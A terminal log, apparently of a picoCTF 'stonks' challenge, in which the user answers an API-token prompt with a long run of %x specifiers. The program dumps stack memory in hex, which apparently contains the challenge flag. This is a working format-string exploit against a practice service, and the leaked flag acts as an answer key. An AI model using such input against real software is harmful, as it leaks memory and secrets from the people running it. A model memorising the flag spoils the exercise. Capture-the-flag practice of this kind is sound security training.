 misha@debian:~$ nc mercury.picoctf.net 53437
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Buying stonks with token:
96b5390804b00080489c3f7f1bd80ffffffff196b3160f7f29110f7f1bdc7096b4180296b537096b53906f6369707b465443306c5f49345f74356d5f6c6c306d5f795f79336e3463646261653532ffd3007df7f56af8f7f29440275ea40010f7db8ce9f7f2a0c0f7f1b5c0f7f1b000ffd37d58f
7da968df7f1b5c08048ecaffd37d640f7f3df09804b000f7f1b000f7f1be20ffd37d98f7f43d50f7f1c890275ea400f7f1b000804b000ffd37d988048c8696b3160ffd37d84ffd37d988048be9f7f1b3fc0ffd37e4cffd37e441196b3160275ea400ffd37db000f7d5efa1f7f1b000f7f1b0000
f7d5efa11ffd37e44ffd37e4cffd37dd410f7f1b000f7f3e70af7f560000f7f1b00000920205cf9f27a3df000180486300f7f43d50f7f3e960804b00018048630080486628048b851ffd37e448048cd08048d30f7f3e960ffd37e3cf7f569401ffd39e780
Portfolio as of Mon Nov 13 18:06:01 UTC 2023
2 shares of QTUO
3 shares of WDPB
4 shares of KSBV
8 shares of IU
154 shares of B
Goodbye!